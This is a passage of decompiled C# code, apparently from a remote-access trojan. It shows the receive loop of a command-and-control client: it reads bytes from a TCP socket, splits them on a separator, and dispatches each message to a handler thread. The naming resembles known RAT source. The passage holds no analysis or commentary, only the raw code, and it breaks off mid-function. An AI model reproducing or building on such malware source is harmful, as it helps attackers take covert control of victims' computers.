 1519 if (OK.C != null)
1520 {
1521 try
1522 {
1523 while (OK.Cn)
1524 {
1525 if (OK.C.Available != 0)
1526 {
1527 OK.b = new byte[OK.C.Client.Available - 1 + 1];
1528 int num = OK.C.Client.Receive(OK.b, 0, OK.b.Length, SocketFlags.None);
1529 if (num <= 0)
1530 {
1531 break;
1532 }
1533 OK.MeM.Write(OK.b, 0, num);
1534 for (;;)
1535 {
1536 byte[] array = OK.MeM.ToArray();
1537 if (!OK.BS(ref array).Contains(OK.SPL))
1538 {
1539 break;
1540 }
1541 Array array2 = OK.fx(OK.MeM.ToArray(), OK.SPL);
1542 Thread thread = new Thread(delegate(object a0)
1543 {
1544 OK.Ind((byte[])a0);
1545 });
1546 thread.Start(RuntimeHelpers.GetObjectValue(NewLateBinding.LateIndexGet(array2, new object[]
1547 {
1548 0
1549 }, null)));
1550 thread.Join(200);
1551 OK.MeM.Dispose();
1552 OK.MeM = new MemoryStream();
1553 if (array2.Length != 2)
1554 {
1555 break;
1556 }
1557 OK.MeM.Write((byte[])NewLateBinding.LateIndexGet(array2, new object[]
1558 {
1559 1
1560 }, null), 0, Conversions.ToInteger(NewLateBinding.LateGet(NewLateBinding.LateIndexGet(array2, new object[]
1561 {
1562 1
1563 }, null), null, "length", new object[0], null, null, null)));
1564 }
1565 }